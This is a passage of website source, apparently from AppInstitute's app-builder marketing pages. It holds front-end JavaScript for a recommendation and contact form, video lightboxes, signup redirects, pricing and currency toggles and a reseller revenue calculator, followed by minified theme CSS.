  featureOptions.forEach(option => {
    const parents = option.getAttribute("data-parent");
    if (!parents || parents.includes(selectedBusiness)) {
      option.style.display = "block";
    } else {
      option.style.display = "none";
    }
  });

  document.getElementById("featureSet").value = "";
}

function processForm() {
  const business = document.getElementById("businessType").value;
  const feature = document.getElementById("featureSet").value;
  const responseBox = document.getElementById("form-response");

  if (!business || !feature) {
    responseBox.innerHTML = `
      <p>🤔 We need a bit more information before recommending the best option for you. Please complete the form below and our Build Team will get in touch.</p>
      ${getZohoFormHTML()}
    `;
    goToStep(4);
    return;
  }

  if (feature === "unsupported" || (business === "aggregator" && feature === "aggregatorOrdering")) {
    responseBox.innerHTML = `<p>😞 Sorry, we currently don’t support aggregator-style apps like UberEats.</p>`;
  } else {
    responseBox.innerHTML = `
      <p>✅ Great! We can help you build this app.</p>
      <a href="https://checkout.appinstitute.com/b/cN23gbfrD0SSdRCdUC" target="_blank">Start Building</a>
    `;
  }

  goToStep(4);
}

function getZohoFormHTML() {
  return `
    <div role="form" class="wpcf7" id="wpcf7-ai-custom" dir="ltr">
      <form id="direct-contact-form" method="post" class="wpcf7-form ai-site-form">
        <div class="content-form" style="background: inherit; padding: inherit; color: #ffffff;">
          <p class="sub">* Complete your details and we'll arrange for a call with our Build Team.</p>
          <input type="hidden" name="action" value="enquiry" />
          <input type="hidden" name="event" value="Hire a Pro Enquiry" />
          <input type="hidden" name="required" value='{"name":"Name","email":"Email","phone":"Phone"}' />
          <input type="text" name="name" placeholder="Your Name" />
          <input type="text" name="company" placeholder="Your Company Name" />
          <input type="email" name="email" placeholder="Your Email" />
          <input type="text" name="phone" placeholder="Your Tel No" />
          <input type="submit" id="form-submit" value="Get in touch »" />
          <div class="form-notification" style="text-align: center; margin-top: 10px;"></div>
        </div>
        <div class="content-complete" style="display: none;">
          <h2 style="padding: 0px; font-size: 26px; text-align: center;">Thanks, we'll be in touch soon!</h2>
        </div>
      </form>
    </div>
  `;
}

// Filter options when business type changes
document.addEventListener("DOMContentLoaded", function () {
  const businessSelect = document.getElementById("businessType");
  if (businessSelect) {
    businessSelect.addEventListener("change", filterFeatureOptions);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    document.body.addEventListener("click", function(event) {
        const target = event.target.closest(".feature-cta, .video-cta");
        if (target) {
            event.preventDefault(); // Prevent default navigation
            window.open(target.href, "popupWindow", "width=800,height=600,scrollbars=yes");
        }
    });
});
</script>
<script>
    document.addEventListener("DOMContentLoaded", function() {
        var lightbox = document.getElementById("video-lightbox");
        var openBtn = document.getElementById("open-lightbox");
        var closeBtn = document.getElementById("close-lightbox");
        var video = document.getElementById("lightbox-video");

        openBtn.addEventListener("click", function() {
            lightbox.style.display = "flex";
            video.play(); // Auto-start the video
        });

        closeBtn.addEventListener("click", function() {
            lightbox.style.display = "none";
            video.pause(); // Stop video when closed
            video.currentTime = 0; // Reset video
        });

        // Close on background click
        lightbox.addEventListener("click", function(event) {
            if (event.target === lightbox) {
                lightbox.style.display = "none";
                video.pause();
                video.currentTime = 0;
            }
        });
    });
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
    function setupGenerateAppButton(inputId, buttonId) {
        var inputElement = document.getElementById(inputId);
        var buttonElement = document.getElementById(buttonId);

        if (inputElement && buttonElement) {
            buttonElement.addEventListener('click', function() {
                var website = inputElement.value.trim(); // Get user input and trim spaces
                var errorMessage = document.createElement("span"); // Create error message element
                errorMessage.classList.add("error-message");

                // Remove any previous error messages
                var existingError = inputElement.nextElementSibling;
                if (existingError && existingError.classList.contains("error-message")) {
                    existingError.remove();
                }

                // Validate the website URL
                if (!isValidURL(website)) {
                    errorMessage.textContent = "Please enter a valid website URL.";
                    inputElement.after(errorMessage);
                    inputElement.classList.add("error-border");
                    return; // Stop execution if invalid URL
                }

                // Remove error styling if valid
                inputElement.classList.remove("error-border");

                // Ensure the website starts with http:// or https://
                if (!/^https?:\/\//i.test(website)) {
                    website = 'https://' + website; // Add https:// if missing
                }

                // Construct the new URL
                var targetURL = "https://cms.appinstitute.com/cms/signup?website=" + website + "&website_to_app=1";

                // Redirect user
                window.location.href = targetURL;
            });
        }
    }

    // URL Validation Function
    function isValidURL(url) {
        var pattern = /^(https?:\/\/)?(www\.)?[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}(\S*)?$/;
        return pattern.test(url);
    }

    // Setup for Salon Section
    setupGenerateAppButton('websiteInput', 'generateAppButton');

    // Setup for Hero Section
    setupGenerateAppButton('heroWebsiteInput', 'heroGenerateAppButton');
});
</script>
<script type="text/javascript">
document.getElementById('websiteAppForm').addEventListener('submit', function (e) {
  e.preventDefault(); // Prevent default form behavior

  // Get the input value
  const websiteInput = document.querySelector('.website-input').value.trim();
  console.log("Website entered:", websiteInput); // Debugging log

  if (websiteInput) {
    // Build the URL
    const signupUrl = `https://cms.appinstitute.com/cms/signup/?website=${encodeURIComponent(
      websiteInput
    )}`;
    console.log("Redirecting to:", signupUrl); // Debugging log

    // Redirect
    window.location.href = signupUrl;
  } else {
    alert('Please enter a valid website URL.'); // Alert user if input is invalid
  }
});
</script>
<script type="text/javascript">
const appInstituteLightbox = (() => {
  // Function to open the lightbox and set the video URL with autoplay
  function open(videoUrl) {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    // Add autoplay parameter to the video URL
    iframe.src = videoUrl.includes('?') ? `${videoUrl}&autoplay=1` : `${videoUrl}?autoplay=1`;
    lightbox.style.display = "flex";
  }

  // Function to close the lightbox and reset the video URL
  function close() {
    const lightbox = document.getElementById('ai-video-lightbox');
    const iframe = document.getElementById('ai-lightbox-video');
    iframe.src = ""; // Reset the video URL to stop playback
    lightbox.style.display = "none";
  }

  // Return the functions so they can be used outside the namespace
  return { open, close };
})();

// Attach event listener to close the lightbox (optional for dynamic compatibility)
document.addEventListener("DOMContentLoaded", () => {
  const lightboxCloseButton = document.querySelector(".ai-close-lightbox");
  if (lightboxCloseButton) {
    lightboxCloseButton.addEventListener("click", appInstituteLightbox.close);
  }
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const buttons = document.querySelectorAll(".get-started-btn");

  buttons.forEach(button => {
    button.addEventListener("click", function () {
      const target = this.getAttribute("data-target");
      if (target) {
        const element = document.querySelector(target);
        if (element) {
          element.scrollIntoView({ behavior: "smooth", block: "start" });
        }
      }
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const currencySymbol = document.querySelectorAll(".currency-symbol");
  const priceAmount = document.querySelectorAll(".price-amount");
  const toggleButtons = document.querySelectorAll(".toggle-btn");

  // Detect user location (mock example, replace with actual detection)
  const isUK = true; // Replace with actual location check
  const currency = isUK ? "£" : "$";

  // Set the currency symbol
  currencySymbol.forEach((symbol) => {
    symbol.textContent = currency;
  });

  // Toggle pricing plans
  toggleButtons.forEach((btn) => {
    btn.addEventListener("click", function () {
      toggleButtons.forEach((b) => b.classList.remove("active"));
      this.classList.add("active");
      const selectedPlan = this.id.split("-")[0]; // monthly, quarterly, annual

      priceAmount.forEach((amount) => {
        amount.textContent = amount.dataset[selectedPlan];
      });
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function () {
  const form = document.getElementById("direct-contact-form");
  const confirmationMessage = document.getElementById("confirmation-message");

  if (!form || !confirmationMessage) {
    console.error("Form or confirmation message element is missing!");
    return;
  }

  form.addEventListener("submit", function (e) {
    e.preventDefault(); // Prevent actual form submission

    console.log("Form submitted"); // Debugging log
    // Hide the form
    form.style.display = "none";
    console.log("Form hidden"); // Debugging log

    // Show the confirmation message
    confirmationMessage.classList.remove("hidden");
    console.log("Confirmation message displayed"); // Debugging log
  });
});
</script>
<script type="text/javascript">
// Open the reseller video lightbox
function openResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Set the Loom video link with autoplay enabled
  videoIframe.src = "https://www.loom.com/embed/68e8caad6ab849088971ff4e7607220b?sid=b3a5164e-41a5-4a9e-90c8-43e28fe48ad4&autoplay=1";

  // Display the lightbox
  videoLightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustResellerLightboxPosition();
}

// Close the reseller video lightbox
function closeResellerVideo() {
  const videoLightbox = document.getElementById('reseller-video-lightbox');
  const videoIframe = document.getElementById('reseller-lightbox-video');

  // Clear the iframe src to stop video playback
  videoIframe.src = "";

  // Hide the lightbox
  videoLightbox.style.display = "none";
}

// Adjust the position and dimensions of the lightbox content
function adjustResellerLightboxPosition() {
  const lightboxContent = document.querySelector('#reseller-video-lightbox .video-lightbox-content');
  const iframe = document.getElementById('reseller-lightbox-video');

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, (viewportWidth * 0.9) * 9 / 16) + "px"; // Maintain 16:9 aspect ratio

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustResellerLightboxPosition);
</script>
<script type="text/javascript">
function openVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Set the video source with autoplay
  video.src =
    "https://www.loom.com/embed/a8cc78d796714753a0189dbfe3c3d45a?sid=1e6aa5bf-b35c-43e2-a28c-1ea1e1f4914b&autoplay=1";
  
  // Display the lightbox
  lightbox.style.display = "flex";

  // Adjust the position of the lightbox content
  adjustLightboxPosition();
}

function closeVideo() {
  const lightbox = document.getElementById("video-lightbox");
  const video = document.getElementById("lightbox-video");

  // Reset the video source to stop playback
  video.src = "";
  
  // Hide the lightbox
  lightbox.style.display = "none";
}

function adjustLightboxPosition() {
  const lightboxContent = document.querySelector(".video-lightbox-content");
  const iframe = document.getElementById("lightbox-video");

  // Get the viewport dimensions
  const viewportWidth = window.innerWidth;
  const viewportHeight = window.innerHeight;

  // Set the iframe width and height dynamically
  iframe.style.width = Math.min(viewportWidth * 0.9, 800) + "px"; // 90% of viewport width or max 800px
  iframe.style.height = Math.min(viewportHeight * 0.9, 450) + "px"; // 90% of viewport height or max 450px

  // Calculate the center position
  const lightboxWidth = iframe.offsetWidth;
  const lightboxHeight = iframe.offsetHeight;

  // Position the lightbox content in the center
  lightboxContent.style.position = "absolute";
  lightboxContent.style.top = `${(viewportHeight - lightboxHeight) / 2}px`; // Center vertically
  lightboxContent.style.left = `${(viewportWidth - lightboxWidth) / 2}px`; // Center horizontally
}

// Adjust position on window resize
window.addEventListener("resize", adjustLightboxPosition);
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
  // Detect user location and set currency
  fetch('https://ipapi.co/json/')
    .then(response => response.json())
    .then(data => {
      const isUK = data.country === "GB";
      const currencySymbol = isUK ? "£" : "$";

      document.querySelectorAll('.currency-symbol').forEach(symbol => {
        symbol.textContent = currencySymbol;
      });
    });

  // Function to set pricing frequency (monthly or annual)
  function setPricingFrequency(frequency) {
    document.querySelectorAll('.toggle-btn').forEach(btn => btn.classList.remove('active'));
    document.getElementById(frequency + '-btn').classList.add('active');

    document.querySelectorAll('.price-amount').forEach(priceElement => {
      const price = priceElement.getAttribute(`data-${frequency}`);
      priceElement.textContent = price;
    });
  }

  // Event listeners for toggle buttons
  document.getElementById('monthly-btn').addEventListener('click', () => setPricingFrequency('monthly'));
  document.getElementById('annual-btn').addEventListener('click', () => setPricingFrequency('annual'));

  // Default to monthly view
  setPricingFrequency('monthly');
});
</script>
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function() {
  const questions = document.querySelectorAll(".faq-question");
  questions.forEach(question => {
    question.addEventListener("click", function() {
      const answer = this.nextElementSibling;
      answer.style.display = answer.style.display === "none" || answer.style.display === "" ? "block" : "none";
    });
  });
});
</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function() {
    const menuContainer = document.querySelector('.category-menu-modern ul');
    menuContainer.scrollLeft = 0;
});
</script>
<script type="text/javascript">
const container = document.querySelector('.cards-container-horizontal');

let isDown = false;
let startX;
let scrollLeft;

container.addEventListener('mousedown', (e) => {
  isDown = true;
  container.classList.add('active');
  startX = e.pageX - container.offsetLeft;
  scrollLeft = container.scrollLeft;
});

container.addEventListener('mouseleave', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mouseup', () => {
  isDown = false;
  container.classList.remove('active');
});

container.addEventListener('mousemove', (e) => {
  if (!isDown) return; // Stop the function if not clicking
  e.preventDefault();
  const x = e.pageX - container.offsetLeft;
  const walk = (x - startX) * 2; // Scroll-fast
  container.scrollLeft = scrollLeft - walk;
});
</script>
<script type="text/javascript">
document.querySelectorAll('.feature-group a').forEach(anchor => {
  anchor.addEventListener('click', function (e) {
    e.preventDefault();
    const targetId = this.getAttribute('href').substring(1);
    const targetElement = document.getElementById(targetId);
    window.scroll({
      top: targetElement.offsetTop - 100,
      behavior: 'smooth'
    });
  });
});

</script>
<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function () {
    const appCountSlider = document.getElementById('appCount');
    const appCountDisplay = document.getElementById('appCountDisplay');
    const monthlyRevenueDisplay = document.getElementById('monthlyRevenue');
    const setupFeesDisplay = document.getElementById('setupFees');
    const totalAnnualRevenueDisplay = document.getElementById('totalAnnualRevenue');

    const sellingPricePerApp = 49; // $49 selling price per app per month
    const setupFeePerApp = 199; // One-time $199 setup fee per app

    // Function to format numbers with commas
    function formatNumberWithCommas(number) {
        return number.toString().replace(/\B(?=(\d{3})+(?!\d))/g, ',');
    }

    function calculateProfit() {
        const appCount = parseInt(appCountSlider.value);

        // Display the current number of apps sold
        appCountDisplay.textContent = appCount;

        // Calculate the revenue
        const monthlyRevenue = appCount * sellingPricePerApp;
        const setupFees = appCount * setupFeePerApp;

        // Calculate total annual revenue
        const totalAnnualRevenue = (monthlyRevenue * 12) + setupFees;

        // Display the results with commas
        monthlyRevenueDisplay.textContent = formatNumberWithCommas(monthlyRevenue.toFixed(2));
        setupFeesDisplay.textContent = formatNumberWithCommas(setupFees.toFixed(2));
        totalAnnualRevenueDisplay.textContent = formatNumberWithCommas(totalAnnualRevenue.toFixed(2));
    }

    // Attach event listener to the slider
    appCountSlider.addEventListener('input', calculateProfit);

    // Initialize with default values
    calculateProfit();
});
</script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('appinstitute.com') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\''+all_links.href+'\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<style type="text/css">div#toc_container {width: 800px;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://appinstitute.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://appinstitute.com/wp-content/themes/zerif-lite/images/bg.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
			<style type="text/css" id="wp-custom-css">
			.page-id-519 .bx-caption {
	display: none;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript>
<script type="text/javascript">
/* <![CDATA[ */

window.signupReferrer = 'none_found';window.requestTemplate = 'none_found';window.sessionTemplate = 'none_found';/* ]]> */
</script>

<style>
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a,abbr,acronym,address,applet,big,blockquote,body,caption,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,iframe,ins,kbd,label,legend,li,object,ol,p,pre,q,s,samp,small,span,strike,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,ul,var{border:0;font-family:inherit;font-size:16px;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}body{background:#fff}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:separate;border-spacing:0}a img{border:0}body{font-family:Lato,sans-serif!important;font-size:14px;color:grey;font-weight:400;overflow-x:hidden;line-height:25px;text-align:center}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}i{vertical-align:middle}ol,ul{padding-left:0!important;text-align:left}a{color:#7bac22}a,a:hover{text-decoration:none}p{margin:0}body,button,input,select,textarea{color:#404040;font-family:sans-serif;font-size:16px;font-size:1.6rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both}p{margin-bottom:1.5em;line-height:24px}b,strong{font-weight:700}cite,dfn,em,i{font-style:italic}h1,h2,h3,h4,h5,h6{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;margin-bottom:10px;display:block;clear:both;text-align:left}h1{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:60px 0 20px 0}h2{font-size:48px;line-height:50px;font-weight:700!important;letter-spacing:-1px;padding:40px 0 15px 0}h3{font-size:28px;line-height:54px;font-weight:300;letter-spacing:-1px;padding:15px 0 30px 0}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ol,ul{margin:0 0 1.5em 3em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}img{height:auto;max-width:100%}.site-main p{margin:0 0 14px}table{border-bottom:1px solid #ededed;border-collapse:collapse;border-spacing:0;font-size:14px;line-height:2;margin:0 0 20px;width:100%}a{color:#404040}.site-main .comment-navigation,.site-main .paging-navigation,.site-main .post-navigation{margin:0 0 1.5em;overflow:hidden}.comment-navigation .nav-previous,.paging-navigation .nav-previous,.post-navigation .nav-previous{float:left}.nav-links a{color:#189fde}.site-main .post-navigation{float:left;width:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important}.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before{content:'';display:table}.clear:after,.comment-content:after,.entry-content:after,.site-content:after,.site-footer:after,.site-header:after{clear:both}.site-content{background:#fff}.byline,.updated{display:none}.group-blog .byline,.single .byline{display:inline}.entry-title{position:relative}embed,iframe,object{max-width:100%}.navbar{background:#fff;border:0;border-radius:0!important;text-align:left}#main-nav{width:100%;z-index:1000;border-bottom:none;position:relative;background:#f6f8fa url(/wp-content/themes/zerif-lite/images/menu_seperator.png) no-repeat center bottom;background-size:100%;background-color:rgba(255,255,255,.9)!important;height:80px;margin:0;padding:10px}.navbar-inverse .navbar-nav{margin-left:0;margin-right:0}.navbar-inverse .navbar-nav>li{display:inline}.navbar-inverse .navbar-nav>li:last-child{margin-right:0!important}.navbar-inverse .navbar-nav>li>a{line-height:30px;text-transform:capitalize;font-weight:400;color:#666}.navbar-brand{position:relative;height:60px;min-width:300px;background-size:contain;background-repeat:no-repeat;background-position:50%}.nav>li{position:inherit}.navbar .container .row{display:flex}.navbar .container .row .ai_nav_box{flex-grow:1;padding-left:20px;max-height:62px;overflow:hidden}.ai_logo_box{margin-left:70px}.ai_login_box{white-space:nowrap}.ai_login_box .navbar-nav>li{width:auto!important;display:inline-block;float:none}.ai_login_box .ai_cta_nav .menu-item{margin:0 16px}.ai_login_box .ai_cta_nav .menu-item:first-child{border:1px solid #7bac22!important;border-radius:30px;padding:0 24px;background-color:#7bac22;color:#fff;transition:all .3s ease}.ai_login_box .ai_cta_nav .menu-item:first-child a{color:#fff}.ai_cta_nav{margin-right:10px!important}#footer{position:relative;z-index:99999;bottom:0;overflow:hidden;background:#2d2d2d;width:100%;padding:40px 0}.footer-menu-block{text-align:left}.footer-menu-block:last-of-type{width:16.66666667%}.footer-menu-block a{color:#fff}.footer-menu-block ul{list-style:none;margin:0}h3{font-size:27px;line-height:54px;font-weight:300}.author.vcard a,.cat-links a,.comments-link a,.entry-date.published{color:#09a3ed!important;font-size:11px;font-style:normal!important}.author h1,.category .entry-content p,.single-post,.single-post h1,.single-post p,.single-post span{font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-align:left}.author .entry-content p,.category .entry-content p,.single-post .entry-content p{line-height:26px;font-size:17px!important;color:#5f5f5f;font-family:Muli-Regular,Verdana;font-weight:400;text-align:left}.author .entry-header h1 a,.category .entry-header h1 a,.single-post .entry-header h1{color:#32373a;font-size:36px;line-height:1.2}.author .entry-meta span,.category .entry-meta span,.search-results .entry-meta span,.single-post .entry-meta span{font-size:11px!important}.author .entry-meta,.category .entry-meta,.search-results .entry-meta,.single-post .entry-meta{margin:20px 0}.single-post .navigation{clear:both;width:100%;float:left;margin-left:0;margin-right:0;margin-bottom:30px;margin-top:30px}.single-post .navigation a{color:#fff!important;margin-top:3%;margin-bottom:3%;border-radius:50px;position:relative;display:inline-block;vertical-align:middle;height:34px;line-height:32.34px;padding:0 28.8px;font-weight:400;font-size:13px;font-family:Muli-Light,"Helvetica Neue Light","Helvetica Neue",Helvetica,Arial,"Lucida Grande",sans-serif;text-decoration:none;text-align:center;background:#7bac22;text-transform:capitalize;transition:.3s all}.type-post img{width:100%}.single-post-app article{padding-top:20px}.featured-img{padding-bottom:10px}.single-post .entry-content p:first-child a,.single-post .entry-content p:first-child img{display:none}.single-post-app.container{max-width:800px}form{display:inline-block}@media (min-width:1024px){article.hentry{float:left;width:100%;margin-bottom:0;min-height:0;padding-bottom:0}article{text-align:left}article .entry-meta a{color:#888;font-style:italic}.entry-footer a{color:#888;font-weight:600}.entry-title,.entry-title a,.widget-title,.widget-title a{font-size:20px;line-height:22px;color:#404040;text-align:left}.clear{clear:both}.entry-title{font-size:20px;margin-top:0;padding-top:0}.entry-content{line-height:20px}.entry-footer{background:0 0}.entry-content{margin:0}.entry-content p{text-align:center}}.mob-menu-button{background:url(/wp-content/themes/zerif-lite/images/menu-icon.png) no-repeat;display:none;height:28px;text-indent:-9999px;width:35px;z-index:9999;position:fixed;left:30px;top:24px;outline:0;border-radius:3px}body .mm-menu,body .mm-menu>.mm-panel{z-index:99999}.entry-content{background-color:#fff;text-align:center}@media only screen and (min-width:768px){li{line-height:inherit}}.footer-separator{width:75%;height:1px;background-color:#878a81;margin:30px auto}.footer-social-icons-block{text-align:center;margin-bottom:30px}.footer-social-icons-links{display:inline-block;width:25px;height:25px;margin-right:20px}.footer-social-icons-links:last-child{margin-right:0}.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-facebook.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-twitter.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-linkedin.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-instagram.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-youtube.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/social-icon-pinterest.png) no-repeat center;background-size:cover}.footer-corypight-block{text-align:center;color:#fff}@media (min-width:768px){.footer-fb-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/facebook-25px.png) no-repeat center;background-size:cover}.footer-twitter-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/twitter-25px.png) no-repeat center;background-size:cover}.footer-linkedin-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/linkedin-25px.png) no-repeat center;background-size:cover}.footer-instagram-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/instagram-25px.png) no-repeat center;background-size:cover}.footer-youtube-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/youtube-25px.png) no-repeat center;background-size:cover}.footer-pinterest-link{background:url(https://storage.googleapis.com/sales.appinst.io/2017/04/pinterest-25px.png) no-repeat center;background-size:cover}}.mob-menu-button{display:block}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}a{background:0 0}b,strong{font-weight:700}h1{font-size:2em;margin:.67em 0}img{border:0}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}table{border-collapse:collapse;border-spacing:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:transparent}body{font-family:helvetica neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}a{color:#428bca;text-decoration:none}img{vertical-align:middle}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}p{margin:0 0 10px}.text-left{text-align:left}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media(min-width:768px){.container{width:750px}}@media(min-width:992px){.container{width:970px}}@media(min-width:1200px){.container{width:1170px}}.row{margin-left:-15px;margin-right:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}@media(min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-6{width:50%}}@media(min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-3{width:25%}}table{max-width:100%;background-color:transparent}.nav{margin-bottom:0;padding-left:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media(min-width:768px){.navbar{border-radius:4px}}@media(min-width:768px){.navbar-header{float:left}}.navbar-brand{float:left;padding:15px;font-size:18px;line-height:20px;height:50px}@media(min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media(min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse 